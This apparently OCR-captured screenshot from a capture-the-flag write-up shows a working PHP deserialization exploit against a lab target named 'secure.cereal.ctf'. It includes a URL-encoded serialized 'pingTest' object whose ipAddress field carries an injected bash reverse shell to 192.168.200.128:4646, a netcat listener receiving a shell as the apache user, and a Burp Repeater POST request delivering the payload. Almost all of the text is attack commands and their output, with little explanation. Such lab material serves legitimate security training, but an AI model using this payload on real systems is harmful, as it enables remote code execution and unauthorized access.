 ~/c/h/h/working-dynamically/O/D/b/l/C/content | master ?1 | ✔
php customClass.php; echo
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A57%3A%2
2%3B+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.200.128%2F4646+
0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%3A6%3A%22output%22
%3Bs%3A0%3A%22%22%3B%7D
~/c/h/h/working-dynamically/O/D/b/l/C/content | master ?1 | ✔
nc -nlvp 4646
listening on [any] 4646 ...
connect to [192.168.200.128] from (UNKNOWN) [192.168.200.133] 41756
bash: cannot set terminal process group (964): Inappropriate ioctl fo
r device
bash: no job control in this shell
bash-4.4$ whoami
whoami
apache
bash-4.4$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.4$ hostname -I
hostname -I
192.168.200.133
bash-4.4$
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < ▾ > ▾
Request
Re
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://secure.cereal.ctf:44441/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 253
10 Origin: http://secure.cereal.ctf:44441
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A57%3A
%22%3B+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.200.128%2F4
646+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%3A6%3A%22out
put%22%3Bs%3A0%3A%22%22%3B%7D&ip=192.168.200.128